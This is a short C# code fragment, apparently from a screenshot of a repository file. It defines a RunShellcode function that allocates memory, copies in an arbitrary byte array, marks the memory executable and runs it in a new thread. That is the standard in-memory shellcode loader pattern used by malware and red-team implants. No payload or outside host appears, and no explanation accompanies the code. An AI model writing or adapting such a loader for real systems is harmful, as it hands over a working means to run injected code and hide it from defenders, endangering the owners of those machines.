 86 public static void RunShellcode(byte[] shellcode)
87 {
88 // Allocate process memory with PAGE_READWRITE permissions
89 UInt32 codeAddr = Win32.VirtualAlloc(0, (UInt32)shellcode.Length, Win32.MEM_COMMIT, Win32.PAGE_READWRITE);
90 // Copy shellcode into the allocated memory
91 Marshal.Copy(shellcode, 0, (IntPtr)(codeAddr), shellcode.Length);
92 // Change memory permissions to PAGE_EXECUTE_READ
93 uint oldProtect;
94 Win32.VirtualProtect((IntPtr)codeAddr, (UIntPtr)shellcode.Length, Win32.PAGE_EXECUTE_READ, out oldProtect);
95 // Execute shellcode
96 IntPtr threadHandle = IntPtr.Zero;
97 UInt32 threadId = 0;
98 IntPtr parameter = IntPtr.Zero;
99 threadHandle = Win32.CreateThread(0, 0, codeAddr, parameter, 0, ref threadId);
100 // Wait for the thread to finish
101 Win32.WaitForSingleObject(threadHandle, 0xFFFFFFFF);
102 }